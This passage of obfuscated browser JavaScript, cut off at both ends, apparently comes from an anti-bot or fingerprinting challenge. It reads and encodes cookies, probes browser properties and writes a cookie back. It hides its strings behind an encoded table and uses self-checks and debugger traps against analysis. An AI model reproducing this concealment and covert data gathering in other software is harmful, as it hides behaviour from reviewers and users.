_0x47766d='';var _0x2f5879='';if(_0x4acb48[_0x5764('0x2', '\x6b\x53\x75\x53')](typeof _0x2e1750[_0x5764('0x3', '\x53\x42\x62\x33')],_0x5764('0x4', '\x29\x4c\x44\x26'))){_0x47766d=_0x2e1750[_0x5764('0x5', '\x6c\x36\x52\x4a')];_0x2f5879=_0x47766d[_0x5764('0x6', '\x47\x5e\x77\x40')];}var _0x11fa9b=_0x2e1750[_0x5764('0x7', '\x47\x44\x6e\x4b')];var _0x47a8fa=_0x2e1750[_0x5764('0x8', '\x74\x67\x68\x79')];var _0x4e6080=new _0x2e1750[_0x5764('0x9', '\x69\x4f\x32\x61')]()[_0x5764('0xa', '\x52\x79\x62\x66')]();var _0x4b491e='';function _0x5ed6b6(_0x4a009e){var _0x4c87fa={'\x4e\x4a\x77':function _0x36febc(_0x423300,_0x26b08d){return _0x423300<_0x26b08d;},'\x56\x70\x70':function _0x1e405d(_0x2e3c1b,_0x3500af){return _0x2e3c1b>>_0x3500af;},'\x43\x6d\x57':function _0x4162b6(_0x4db8de,_0x1ae901){return _0x4db8de|_0x1ae901;},'\x66\x69\x64':function _0x6712d4(_0x21d824,_0x65d833){return _0x21d824<<_0x65d833;},'\x43\x54\x63':function _0x11ba54(_0x13d354,_0x1c86cc){return _0x13d354&_0x1c86cc;},'\x57\x48\x50':function _0x21fe9d(_0x1d3653,_0x395bba){return _0x1d3653>>_0x395bba;},'\x6a\x70\x74':function _0x2db5f8(_0x129408,_0x2746f1){return _0x129408&_0x2746f1;},'\x45\x4d\x4c':function _0x31451c(_0x13ef4b,_0x1aeaae){return _0x13ef4b&_0x1aeaae;},'\x59\x6e\x5a':function _0x18eb4e(_0x2e5888,_0x5811cd){return _0x2e5888<<_0x5811cd;},'\x61\x74\x77':function _0x2ccaa4(_0x24d962,_0x20b7b0){return _0x24d962&_0x20b7b0;},'\x54\x46\x49':function _0x4ebcf9(_0xb7b58c,_0x32ac36){return _0xb7b58c==_0x32ac36;},'\x6b\x74\x42':function _0x2b6b2b(_0x5a496f,_0x426fce){return _0x5a496f>>_0x426fce;}};var _0x95fcc5=_0x5764('0xb', '\x55\x50\x4c\x63')[_0x5764('0xc', '\x31\x21\x38\x66')]('\x7c'),_0xc07485=0x0;while(!![]){switch(_0x95fcc5[_0xc07485++]){case'\x30':_0x2c0dc0='';continue;case'\x31':var _0x7ab01d=_0x5764('0xd', '\x6c\x36\x52\x4a');continue;case'\x32':var _0x31653c,_0x2545ba,_0x23888f;continue;case'\x33':var _0x2c0dc0,_0x4d8661,_0x488e7b;continue;case'\x34':while(_0x4c87fa[_0x5764('0xe', '\x52\x28\x34\x34')](_0x4d8661,_0x488e7b)){var _0x2c5cb7=_0x5764('0xf', '\x68\x4e\x52\x7a')[_0x5764('0x10', '\x28\x41\x57\x29')]('\x7c'),_0x3ab112=0x0;while(!![]){switch(_0x2c5cb7[_0x3ab112++]){case'\x30':_0x23888f=_0x4a009e[_0x5764('0x11', '\x6c\x36\x52\x4a')](_0x4d8661++);continue;case'\x31':_0x2c0dc0+=_0x7ab01d[_0x5764('0x12', '\x23\x79\x34\x36')](_0x4c87fa[_0x5764('0x13', '\x73\x78\x67\x79')](_0x31653c,0x2));continue;case'\x32':if(_0x4d8661==_0x488e7b){_0x2c0dc0+=_0x7ab01d[_0x5764('0x14', '\x64\x69\x49\x61')](_0x4c87fa[_0x5764('0x15', '\x4f\x56\x59\x73')](_0x31653c,0x2));_0x2c0dc0+=_0x7ab01d[_0x5764('0x16', '\x6c\x5e\x54\x34')](_0x4c87fa[_0x5764('0x17', '\x61\x55\x45\x78')](_0x4c87fa[_0x5764('0x18', '\x6c\x36\x52\x4a')](_0x4c87fa[_0x5764('0x19', '\x36\x37\x76\x24')](_0x31653c,0x3),0x4),_0x4c87fa[_0x5764('0x1a', '\x58\x66\x58\x31')](_0x4c87fa[_0x5764('0x1b', '\x4b\x4a\x71\x57')](_0x2545ba,0xf0),0x4)));_0x2c0dc0+=_0x7ab01d[_0x5764('0x1c', '\x31\x5b\x75\x62')](_0x4c87fa[_0x5764('0x1d', '\x35\x42\x69\x39')](_0x4c87fa[_0x5764('0x1e', '\x73\x78\x67\x79')](_0x2545ba,0xf),0x2));_0x2c0dc0+='\x3d';break;}continue;case'\x33':_0x2c0dc0+=_0x7ab01d[_0x5764('0x1f', '\x73\x78\x67\x79')](_0x4c87fa[_0x5764('0x20', '\x73\x78\x67\x79')](_0x4c87fa[_0x5764('0x21', '\x54\x68\x4e\x5e')](_0x4c87fa[_0x5764('0x22', '\x72\x61\x50\x30')](_0x2545ba,0xf),0x2),_0x4c87fa[_0x5764('0x23', '\x69\x66\x40\x5a')](_0x4c87fa[_0x5764('0x24', '\x6a\x37\x73\x24')](_0x23888f,0xc0),0x6)));continue;case'\x34':_0x2c0dc0+=_0x7ab01d[_0x5764('0x25', '\x46\x2a\x6b\x69')](_0x4c87fa[_0x5764('0x26', '\x26\x77\x42\x54')](_0x4c87fa[_0x5764('0x27', '\x35\x42\x69\x39')](_0x4c87fa[_0x5764('0x28', '\x70\x70\x57\x73')](_0x31653c,0x3),0x4),_0x4c87fa[_0x5764('0x29', '\x73\x78\x67\x79')](_0x4c87fa[_0x5764('0x2a', '\x54\x4b\x53\x6d')](_0x2545ba,0xf0),0x4)));continue;case'\x35':_0x2c0dc0+=_0x7ab01d[_0x5764('0x2b', '\x6d\x6e\x6f\x4e')](_0x4c87fa[_0x5764('0x2c', '\x51\x57\x53\x61')](_0x23888f,0x3f));continue;case'\x36':_0x31653c=_0x4a009e[_0x5764('0x2d', '\x49\x43\x37\x2a')](_0x4d8661++)&0xff;continue;case'\x37':_0x2545ba=_0x4a009e[_0x5764('0x2e', '\x6a\x37\x73\x24')](_0x4d8661++);continue;case'\x38':if(_0x4c87fa[_0x5764('0x2f', '\x69\x4f\x32\x61')](_0x4d8661,_0x488e7b)){_0x2c0dc0+=_0x7ab01d[_0x5764('0x30', '\x6b\x53\x75\x53')](_0x4c87fa[_0x5764('0x31', '\x55\x50\x4c\x63')](_0x31653c,0x2));_0x2c0dc0+=_0x7ab01d[_0x5764('0x32', '\x74\x67\x68\x79')](_0x4c87fa[_0x5764('0x2c', '\x51\x57\x53\x61')](_0x31653c,0x3)<<0x4);_0x2c0dc0+='\x3d\x3d';break;}continue;}break;}}continue;case'\x35':_0x4d8661=0x0;continue;case'\x36':return _0x2c0dc0;continue;case'\x37':_0x488e7b=_0x4a009e[_0x5764('0x33', '\x74\x5a\x77\x38')];continue;}break;}}function _0x57584f(_0x5f1f62){var _0x59c4dc=_0x50402b(this,function(){var _0x267369=function(){return'\x64\x65\x76';},_0x1b4027=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4b4=function(){var _0x870b6f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x870b6f['\x74\x65\x73\x74'](_0x267369['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42fe5c=function(){var _0x3cecd5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cecd5['\x74\x65\x73\x74'](_0x1b4027['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39f5a0=function(_0x36e123){var _0x2eb750=~-0x1>>0x1+0xff%0x0;if(_0x36e123['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2eb750)){_0x42379b(_0x36e123);}};var _0x42379b=function(_0x392153){var _0x41341b=~-0x4>>0x1+0xff%0x0;if(_0x392153['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x41341b){_0x39f5a0(_0x392153);}};if(!_0x25e4b4()){if(!_0x42fe5c()){_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39f5a0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x59c4dc();var _0x32f90e={'\x4b\x77\x55':function _0x58e2a5(_0x9a01b,_0x486b9c){return _0x4acb48[_0x5764('0x34', '\x72\x61\x50\x30')](_0x9a01b,_0x486b9c);}};return function(_0x445e79){_0x4b491e+=_0x445e79;return _0x32f90e[_0x5764('0x35', '\x69\x66\x40\x5a')](_0x5f1f62,_0x445e79);};}function _0x5c4e43(){var _0x26b6cb={'\x54\x64\x59':function _0x12f117(_0x24c38d){return _0x24c38d();},'\x5a\x73\x71':function _0x1f7a6e(_0x47484e,_0x3b5bbc){return _0x47484e<_0x3b5bbc;},'\x43\x72\x47':function _0x242981(_0x2a5c58,_0x909da){return _0x2a5c58+_0x909da;}};var _0x10b02c=_0x5764('0x36', '\x54\x4b\x69\x51')[_0x5764('0x37', '\x6c\x5e\x54\x34')]('\x7c'),_0x31200d=0x0;while(!![]){switch(_0x10b02c[_0x31200d++]){case'\x30':return _0x2b8a11;continue;case'\x31':_0x26b6cb[_0x5764('0x38', '\x74\x67\x68\x79')](_0x3f7499);continue;case'\x32':var _0xd996c=new _0x2e1750[_0x5764('0x39', '\x64\x69\x49\x61')](_0x5764('0x3a', '\x54\x68\x4e\x5e'));continue;case'\x33':var _0x53e760=_0xf258ef[_0x5764('0x3b', '\x52\x79\x62\x66')][_0x5764('0x3c', '\x54\x4b\x53\x6d')]('\x3b');continue;case'\x34':for(var _0x3251cd=0x0;_0x26b6cb[_0x5764('0x3d', '\x51\x57\x53\x61')](_0x3251cd,_0x53e760[_0x5764('0x3e', '\x55\x50\x4c\x63')]);_0x3251cd++){var _0x3f50c8=_0x53e760[_0x3251cd][_0x5764('0x3f', '\x61\x55\x45\x78')](0x0,_0x53e760[_0x3251cd][_0x5764('0x40', '\x5d\x58\x40\x36')]('\x3d'));var _0x1d84e2=_0x53e760[_0x3251cd][_0x5764('0x41', '\x64\x69\x49\x61')](_0x26b6cb[_0x5764('0x42', '\x68\x4e\x52\x7a')](_0x53e760[_0x3251cd][_0x5764('0x43', '\x47\x5e\x77\x40')]('\x3d'),0x1),_0x53e760[_0x3251cd][_0x5764('0x33', '\x74\x5a\x77\x38')]);if(_0xd996c[_0x5764('0x44', '\x74\x5a\x77\x38')](_0x3f50c8)){_0x2b8a11[_0x2b8a11[_0x5764('0x45', '\x70\x26\x64\x49')]]=_0x1d84e2;}}continue;case'\x35':var _0x2b8a11=new _0x2e1750[_0x5764('0x46', '\x68\x4e\x52\x7a')]();continue;}break;}}function _0x568ed5(_0x2bcd5f){var _0x2f4cd6={'\x55\x74\x4c':function _0x3539ba(_0x22e791,_0x33977f){return _0x22e791(_0x33977f);},'\x64\x4b\x72':function _0x656cc5(_0x44e3ca,_0x37c6ac,_0xa29ff7,_0x5b9089){return _0x44e3ca(_0x37c6ac,_0xa29ff7,_0x5b9089);},'\x6a\x62\x6e':function _0x495d0c(_0x1dfdb3,_0xad3d35){return _0x1dfdb3+_0xad3d35;},'\x41\x63\x70':function _0x11beb7(_0x405256){return _0x405256();},'\x49\x77\x78':function _0x10eed6(_0x4d7e33,_0x21eb7e){return _0x4d7e33<_0x21eb7e;},'\x7a\x51\x76':function _0x51bf00(_0x490976,_0x35086f){return _0x490976+_0x35086f;},'\x50\x6a\x74':function _0x1b270d(_0x37c739,_0x169cb4){return _0x37c739+_0x169cb4;},'\x58\x62\x77':function _0x196bd5(_0x1438b5,_0x81b604){return _0x1438b5+_0x81b604;},'\x67\x46\x6b':function _0x342f31(_0x1f23d4,_0x1f9f5f,_0x14d25e){return _0x1f23d4(_0x1f9f5f,_0x14d25e);},'\x6c\x62\x65':function _0x55e7ea(_0x4ae310,_0x3b04c3){return _0x4ae310-_0x3b04c3;},'\x4b\x69\x68':function _0x468965(_0x3169a5,_0x5e9307){return _0x3169a5<_0x5e9307;},'\x7a\x65\x6f':function _0x2b08dc(_0x413597,_0x5600aa){return _0x413597+_0x5600aa;},'\x54\x41\x6e':function _0x329f44(_0x30993e,_0x442a91){return _0x30993e%_0x442a91;},'\x68\x42\x58':function _0x509344(_0x4723cd){return _0x4723cd();}};var _0x1cac28=_0x5764('0x47', '\x26\x77\x42\x54')[_0x5764('0x48', '\x54\x4b\x69\x51')]('\x7c'),_0x4f431e=0x0;while(!![]){switch(_0x1cac28[_0x4f431e++]){case'\x30':_0x7645[_0x5764('0x49', '\x4d\x67\x4f\x48')](_0x2f4cd6[_0x5764('0x4a', '\x74\x67\x68\x79')](btoa,_0x2bcd5f));continue;case'\x31':var _0xb33c93=_0x246543[_0x5764('0x4b', '\x6d\x38\x73\x37')]();continue;case'\x32':var _0x2a3e97='';continue;case'\x33':_0x2f4cd6[_0x5764('0x4c', '\x31\x5b\x75\x62')](_0x26f7bb,_0x5764('0x4d', '\x6d\x38\x73\x37'),_0x462c21,0x14);continue;case'\x34':var _0xbbf550='\x21\x4c\xe8\xac\xb1\xf0\x3b\x72';var _0x56dcd9=0x2;var _0x782702=0x0;var _0xccaa21=[];for(var _0xbe8171=0x0;_0xbe8171<_0xbbf550['\x6c\x65\x6e\x67\x74\x68'];_0xbe8171++){_0xccaa21['\x70\x75\x73\x68'](_0xbe8171);}var _0x7a58db=_0xccaa21.map(function(_0xd08f9e){return (_0xccaa21[_0xd08f9e]%_0x56dcd9)?'':_0xbbf550[_0xd08f9e];})['\x6a\x6f\x69\x6e']('');var _0xa6c398=_0xccaa21.map(function(_0x9c491d){return (_0xccaa21[_0x9c491d]%_0x56dcd9)?_0xbbf550[_0x9c491d]:'';})['\x6a\x6f\x69\x6e']('');var _0x6576a0=[];for(var _0xcb4d32=0x0;_0xcb4d32<_0x7a58db['\x6c\x65\x6e\x67\x74\x68']+_0xa6c398['\x6c\x65\x6e\x67\x74\x68'];_0xcb4d32++){_0x6576a0['\x70\x75\x73\x68'](_0xcb4d32);}var _0xa6ab36=_0x6576a0.map(function(_0x6c4f69){return _0x6c4f69%_0x56dcd9==_0x782702?_0x7a58db[_0x6c4f69/_0x56dcd9]:_0xa6c398[_0x6c4f69/_0x56dcd9|_0x782702];})['\x6a\x6f\x69\x6e']('');var _0x146a86='\x15\x27\xe9\x00\xc1\x0a\x38\x50';var _0x800612=_0x146a86['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x9def07=_0x146a86['\x73\x75\x62\x73\x74\x72'](0x2);var _0xc7455e='\x72\x36\x0b\x32\x42\x61\xff\xa2';var _0xa12305=_0xc7455e['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x882a3c=_0xc7455e['\x73\x75\x62\x73\x74\x72'](0x4);var _0x3cbc92=_0x5764('0x4f', _0x800612+_0x9def07);continue;case'\x35':_0x2f4cd6[_0x5764('0x50', '\x5d\x58\x40\x36')](_0x3f7499);continue;case'\x36':_0x2f4cd6[_0x5764('0x51', '\x74\x67\x68\x79')](_0x3f7499);continue;case'\x37':for(var _0x45dd14=0x0;_0x2f4cd6[_0x5764('0x52', '\x52\x28\x34\x34')](_0x45dd14,_0x909b91[_0x5764('0x53', '\x54\x4b\x69\x51')]);_0x45dd14++){_0x246543[_0x45dd14]=_0x4300b4(_0x2f4cd6[_0x5764('0x54', '\x4b\x4a\x71\x57')](_0x2bcd5f,_0x909b91[_0x45dd14]));}continue;case'\x38':_0x462c21=_0x2f4cd6[_0x5764('0x55', '\x30\x72\x31\x49')](btoa,_0x2f4cd6[_0x5764('0x56', '\x50\x7a\x66\x46')](_0x2f4cd6[_0x5764('0x57', '\x31\x21\x38\x66')](_0x2f4cd6[_0x5764('0x58', '\x6c\x5e\x54\x34')](_0x2f4cd6[_0x5764('0x59', '\x47\x44\x6e\x4b')](_0x2f4cd6[_0x5764('0x5a', '\x4f\x56\x59\x73')](_0x5764,_0x2f4cd6[_0x5764('0x5b', '\x47\x44\x6e\x4b')](_0x7645[_0x5764('0x5c', '\x6b\x53\x75\x53')],0x1),_0x3cbc92[_0x5764('0x5d', '\x31\x5b\x75\x62')](0x0,0x5)),_0x5764('0x5e', '\x70\x70\x57\x73')),_0xb33c93),_0x5764('0x5f', '\x31\x5b\x75\x62')),_0x2a3e97));continue;case'\x39':for(var _0x45dd14=0x0;_0x2f4cd6[_0x5764('0x60', '\x23\x79\x34\x36')](_0x45dd14,_0x3cbc92[_0x5764('0x61', '\x5d\x58\x40\x36')]);_0x45dd14++){_0x2a3e97+=_0x2f4cd6[_0x5764('0x62', '\x6d\x6e\x6f\x4e')](_0x3cbc92[_0x5764('0x63', '\x28\x41\x57\x29')](_0x45dd14),_0xb33c93[_0x5764('0x64', '\x54\x4b\x69\x51')](_0x2f4cd6[_0x5764('0x65', '\x52\x28\x34\x34')](_0x45dd14,_0xb33c93[_0x5764('0x5c', '\x6b\x53\x75\x53')])))[_0x5764('0x66', '\x57\x29\x56\x4a')](0x10);}continue;case'\x31\x30':var _0x462c21;continue;case'\x31\x31':var _0x909b91=_0x2f4cd6[_0x5764('0x67', '\x73\x78\x67\x79')](_0x5c4e43);continue;case'\x31\x32':var _0x246543=new _0x2e1750[_0x5764('0x68', '\x28\x41\x57\x29')](_0x909b91[_0x5764('0x69', '\x6a\x37\x73\x24')]);continue;case'\x31\x33':_0x7645[_0x5764('0x6a', '\x31\x5b\x75\x62')]();continue;}break;}}function _0x4300b4(_0x159e76){var _0xabb490=0x0;for(var _0x2c1691=0x0;_0x4acb48[_0x5764('0x6b', '\x58\x66\x58\x31')](_0x2c1691,_0x159e76[_0x5764('0x6c', '\x30\x72\x31\x49')]);_0x2c1691++){_0xabb490+=_0x159e76[_0x5764('0x2e', '\x6a\x37\x73\x24')](_0x2c1691);}_0x4acb48[_0x5764('0x6d', '\x49\x43\x37\x2a')](_0x3f7499);return _0xabb490;}function _0x26f7bb(_0x493708,_0x54a7d0,_0x3cbe96){var _0x8ca17a={'\x42\x52\x49':function _0x54d421(_0x38cfef,_0x1a265d){return _0x38cfef<_0x1a265d;},'\x46\x69\x68':function _0x1490b1(_0x4d1861,_0x5dae41){return _0x4d1861+_0x5dae41;},'\x63\x55\x42':function _0x3f88cc(_0x45131a,_0x685b50){return _0x45131a+_0x685b50;},'\x54\x7a\x73':function _0x347c60(_0xf617e6,_0x380be4){return _0xf617e6+_0x380be4;},'\x75\x57\x45':function _0x3c2f5d(_0x16b379,_0x1d7383){return _0x16b379+_0x1d7383;},'\x78\x4b\x65':function _0x23329f(_0x3c68f9,_0x20a90e){return _0x3c68f9*_0x20a90e;}};var _0x27a740=_0x5764('0x6e', '\x52\x28\x34\x34')[_0x5764('0x6f', '\x47\x5e\x77\x40')]('\x7c'),_0x38370c=0x0;while(!![]){switch(_0x27a740[_0x38370c++]){case'\x30':for(var _0x92513c=0x4;_0x8ca17a[_0x5764('0x70', '\x47\x5e\x77\x40')](_0x92513c,_0x4b40f1[_0x5764('0x71', '\x6d\x6e\x6f\x4e')]);_0x92513c++){_0x55c459+=_0x4b40f1[_0x92513c];}continue;case'\x31':var _0x3d4924='';continue;case'\x32':for(var _0x599bb1=0x0;_0x8ca17a[_0x5764('0x72', '\x4f\x56\x59\x73')](_0x599bb1,0x4);_0x599bb1++){_0x16e365+=_0x4b40f1[_0x599bb1];}continue;case'\x33':_0xf258ef[_0x5764('0x73', '\x36\x37\x76\x24')]=_0x8ca17a[_0x5764('0x74', '\x52\x79\x62\x66')](_0x8ca17a[_0x5764('0x75', '\x49\x43\x37\x2a')](_0x8ca17a[_0x5764('0x76', '\x31\x5b\x75\x62')](_0x8ca17a[_0x5764('0x77', '\x54\x68\x4e\x5e')](_0x493708,'\x3d'),_0x54a7d0),_0x3d4924),_0x5764('0x78', '\x52\x79\x62\x66'));continue;case'\x34':if(_0x3cbe96){var _0x231c19=new _0x2e1750[_0x5764('0x79', '\x73\x29\x59\x35')]();_0x231c19[_0x5764('0x7a', '\x29\x4c\x44\x26')](_0x8ca17a[_0x5764('0x7b', '\x68\x4e\x52\x7a')](_0x231c19[_0x5764('0x7c', '\x69\x4f\x32\x61')](),_0x8ca17a[_0x5764('0x7d', '\x51\x57\x53\x61')](_0x3cbe96,0x3e8)));var _0x3d4924=_0x8ca17a[_0x5764('0x7e', '\x6c\x36\x52\x4a')](_0x5764('0x7f', '\x74\x67\x68\x79'),_0x231c19[_0x5764('0x80', '\x4d\x67\x4f\x48')]());}continue;case'\x35':var _0x55c459='';continue;case'\x36':var _0x16e365='';continue;case'\x37':var _0x4b40f1=_0x5764('0x81', '\x57\x29\x56\x4a');continue;}break;}}function _0x3ea04f(){function _0x4760d8(_0x309d17){if(_0x4acb48[_0x5764('0x82', '\x6c\x5e\x54\x34')](_0x4acb48[_0x5764('0x83', '\x70\x70\x57\x73')]('',_0x4acb48[_0x5764('0x84', '\x54\x4b\x69\x51')](_0x309d17,_0x309d17))[_0x5764('0x85', '\x73\x78\x67\x79')],0x1)||_0x4acb48[_0x5764('0x86', '\x30\x72\x31\x49')](_0x4acb48[_0x5764('0x87', '\x49\x43\x37\x2a')](_0x309d17,0x14),0x0)){(function(){}[_0x5764('0x88', '\x28\x41\x57\x29')](_0x5764('0x89', '\x58\x66\x58\x31'))());}else{(function(){}[_0x5764('0x8a', '\x72\x61\x50\x30')](_0x5764('0x8b', '\x31\x5b\x75\x62'))());}return _0x4acb48[_0x5764('0x8c', '\x29\x4c\x44\x26')](_0x4760d8,++_0x309d17);}try{return _0x4acb48[_0x5764('0x8d', '\x6a\x37\x73\x24')](_0x4760d8,0x0);}catch(_0x46ff9c){}};function _0x3f7499(){if(_0x4acb48[_0x5764('0x8e', '\x72\x61\x50\x30')](_0x4acb48[_0x5764('0x8f', '\x30\x72\x31\x49')](new _0x2e1750[_0x5764('0x90', '\x70\x70\x57\x73')]()[_0x5764('0x91', '\x31\x69\x61\x69')](),_0x4e6080),0x1f4)){_0x4acb48[_0x5764('0x92', '\x6d\x6e\x6f\x4e')](_0x3ea04f);}}function _0x12d11d(_0x929449){var _0x59c197={'\x6c\x76\x43':function _0x33e1f6(_0x8e8229,_0x39be6f){return _0x8e8229<_0x39be6f;},'\x54\x71\x56':function _0x577572(_0x409ac1,_0xe56a01){return _0x409ac1!==_0xe56a01;},'\x48\x41\x47':function _0x53fdbe(_0x18feed){return _0x18feed();},'\x57\x4f\x7a':function _0x18c92a(_0x10db5f,_0x5e64fa){return _0x10db5f(_0x5e64fa);},'\x63\x55\x46':function _0x334ac8(_0x4a1ad3,_0x40ee3d){return _0x4a1ad3+_0x40ee3d;},'\x56\x58\x50':function _0xb7be72(_0x896e90,_0x5f3e38){return _0x896e90(_0x5f3e38);},'\x71\x79\x57':function _0x2dcdda(_0x527827,_0x7b1eb8){return _0x527827+_0x7b1eb8;},'\x6b\x7a\x65':function _0xa6efd8(_0x730cb9,_0x325b51){return _0x730cb9+_0x325b51;},'\x67\x57\x57':function _0x2f1d71(_0x1a0910,_0x5a6a23){return _0x1a0910===_0x5a6a23;},'\x74\x53\x75':function _0xea9fd4(_0x11f291,_0x4bd9fc){return _0x11f291+_0x4bd9fc;},'\x77\x7a\x49':function _0x4d4885(_0x242e52,_0x5ed516){return _0x242e52(_0x5ed516);},'\x6e\x65\x78':function _0x348acb(_0x26b520,_0x212c07){return _0x26b520(_0x212c07);},'\x4e\x54\x52':function _0x2c8ff4(_0x47cb31,_0x471121){return _0x47cb31+_0x471121;},'\x55\x49\x61':function _0x48d8a5(_0x55cc0f,_0x32d839){return _0x55cc0f+_0x32d839;},'\x56\x4d\x79':function _0x1255dd(_0x144ae4,_0x29f126){return _0x144ae4(_0x29f126);},'\x76\x48\x68':function _0x5dd55d(_0x2525c4,_0x2b06de){return _0x2525c4+_0x2b06de;},'\x66\x56\x78':function _0x8105cb(_0x1270a6,_0x5b89b0){return _0x1270a6==_0x5b89b0;},'\x41\x46\x53':function _0x1109ed(_0x450bd9,_0x6d9405){return _0x450bd9==_0x6d9405;},'\x76\x67\x77':function _0x200d32(_0x53f32b,_0x182196){return _0x53f32b(_0x182196);},'\x6d\x61\x5a':function _0x13c359(_0x2c76ef,_0x11bd15){return _0x2c76ef(_0x11bd15);},'\x5a\x6a\x54':function _0x429c33(_0x4a21eb,_0x363f23){return _0x4a21eb===_0x363f23;},'\x45\x71\x67':function _0x173d63(_0x5c0d00,_0x2a986c){return _0x5c0d00>_0x2a986c;},'\x4b\x44\x50':function _0x5c65f3(_0x35014d,_0xf6d0e8){return _0x35014d<_0xf6d0e8;},'\x4f\x70\x6a':function _0x5b73fb(_0x1f26cb,_0x3b02c1){return _0x1f26cb(_0x3b02c1);},'\x48\x50\x52':function _0x1df395(_0x12f820,_0x3a52c7){return _0x12f820(_0x3a52c7);},'\x49\x75\x79':function _0x345644(_0x38cef5,_0x32e9d1){return _0x38cef5+_0x32e9d1;},'\x65\x68\x6b':function _0xba7114(_0x1d6dae,_0x3bf195){return _0x1d6dae(_0x3bf195);},'\x6d\x65\x44':function _0x4ea948(_0x424687){return _0x424687();}};var _0x5dd8e3=_0x5764('0x93', '\x6d\x38\x73\x37')[_0x5764('0x94', '\x46\x2a\x6b\x69')]('\x7c'),_0x169eaa=0x0;while(!![]){switch(_0x5dd8e3[_0x169eaa++]){case'\x30':var _0x28408b=_0x11c21d[_0x5764('0x95', '\x36\x37\x76\x24')](0x4);continue;case'\x31':var _0x5e838d='';continue;case'\x32':var _0x2066b3=_0x11c21d[_0x5764('0x96', '\x69\x66\x40\x5a')](0x0,0x4);continue;case'\x33':return _0x227891[_0x5764('0x97', '\x47\x5e\x77\x40')]();continue;case'\x34':for(var _0x539e08=0x0;_0x59c197[_0x5764('0x98', '\x54\x4b\x53\x6d')](_0x539e08,_0x929449[_0x5764('0x99', '\x47\x44\x6e\x4b')]);_0x539e08++){var _0x388508=_0x929449[_0x539e08][0x0];var _0x4256af=_0x929449[_0x539e08][0x2];switch(_0x929449[_0x539e08][0x1]){case _0x5764('0x9a', '\x69\x66\x40\x5a'):try{if(_0x59c197[_0x5764('0x9b', '\x54\x4b\x69\x51')](typeof _0x59c197[_0x5764('0x9c', '\x49\x43\x37\x2a')](_0x4256af),_0x5764('0x9d', '\x31\x5b\x75\x62'))){_0x227891[_0x227891[_0x5764('0x85', '\x73\x78\x67\x79')]]=_0x59c197[_0x5764('0x9e', '\x6c\x5e\x54\x34')](_0x47a8fa,_0x59c197[_0x5764('0x9f', '\x74\x67\x68\x79')](_0x388508,_0x5764('0xa0', '\x50\x7a\x66\x46')));}else{_0x227891[_0x227891[_0x5764('0xa1', '\x36\x37\x76\x24')]]=_0x59c197[_0x5764('0xa2', '\x49\x43\x37\x2a')](_0x47a8fa,_0x59c197[_0x5764('0xa3', '\x31\x5b\x75\x62')](_0x388508,_0x5764('0xa4', '\x64\x69\x49\x61')));}}catch(_0x20c908){_0x227891[_0x227891[_0x5764('0x45', '\x70\x26\x64\x49')]]=_0x59c197[_0x5764('0xa5', '\x47\x5e\x77\x40')](_0x47a8fa,_0x59c197[_0x5764('0xa6', '\x6c\x5e\x54\x34')](_0x388508,_0x5764('0xa7', '\x26\x77\x42\x54')));}break;case _0x5764('0xa8', '\x58\x66\x58\x31'):try{try{_0x5e838d=_0x59c197[_0x5764('0xa9', '\x28\x41\x57\x29')](_0x4256af);if(_0x59c197[_0x5764('0xaa', '\x49\x43\x37\x2a')](typeof _0x5e838d,_0x5764('0xab', '\x6b\x53\x75\x53'))){_0x227891[_0x227891[_0x5764('0xac', '\x64\x69\x49\x61')]]=_0x59c197[_0x5764('0xad', '\x31\x21\x38\x66')](_0x47a8fa,_0x59c197[_0x5764('0xae', '\x6b\x53\x75\x53')](_0x388508,_0x5764('0xaf', '\x54\x52\x66\x67')));}else if(_0x59c197[_0x5764('0xb0', '\x73\x78\x67\x79')](_0x5e838d,null)){_0x227891[_0x227891[_0x5764('0xb1', '\x35\x42\x69\x39')]]=_0x59c197[_0x5764('0xb2', '\x31\x69\x61\x69')](_0x47a8fa,_0x59c197[_0x5764('0xb3', '\x68\x4e\x52\x7a')](_0x388508,_0x5764('0xb4', '\x73\x78\x67\x79')));}else{_0x227891[_0x227891[_0x5764('0xb5', '\x29\x4c\x44\x26')]]=_0x59c197[_0x5764('0xb6', '\x72\x61\x50\x30')](_0x47a8fa,_0x59c197[_0x5764('0xb7', '\x31\x21\x38\x66')](_0x59c197[_0x5764('0xb8', '\x54\x52\x66\x67')](_0x388508,'\x3d'),_0x5e838d[_0x5764('0xb9', '\x6b\x53\x75\x53')]()));}}catch(_0xa2bb0){_0x227891[_0x227891[_0x5764('0xba', '\x47\x5e\x77\x40')]]=_0x59c197[_0x5764('0xbb', '\x36\x37\x76\x24')](_0x47a8fa,_0x59c197[_0x5764('0xbc', '\x69\x66\x40\x5a')](_0x388508,_0x5764('0xbd', '\x55\x50\x4c\x63')));break;}break;}catch(_0x429e88){_0x227891[_0x227891[_0x5764('0xbe', '\x4d\x67\x4f\x48')]]=_0x59c197[_0x5764('0xbf', '\x54\x68\x4e\x5e')](_0x47a8fa,_0x59c197[_0x5764('0xc0', '\x31\x69\x61\x69')](_0x59c197[_0x5764('0xc1', '\x52\x79\x62\x66')](_0x388508,'\x3d'),_0x429e88));}break;case _0x5764('0xc2', '\x35\x42\x69\x39'):try{var _0x2a4b90=_0x5764('0xc3', '\x69\x66\x40\x5a')[_0x5764('0xc4', '\x29\x4c\x44\x26')]('\x7c'),_0x40ce45=0x0;while(!![]){switch(_0x2a4b90[_0x40ce45++]){case'\x30':try{var _0x4409ac=_0x11fa9b[_0x5764('0xc5', '\x46\x2a\x6b\x69')][_0x5764('0xc6', '\x28\x41\x57\x29')];if(_0x59c197[_0x5764('0xc7', 